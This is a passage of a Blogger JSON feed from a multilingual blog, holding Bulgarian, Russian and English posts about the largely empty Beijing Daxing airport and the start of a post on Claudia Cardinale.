25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp 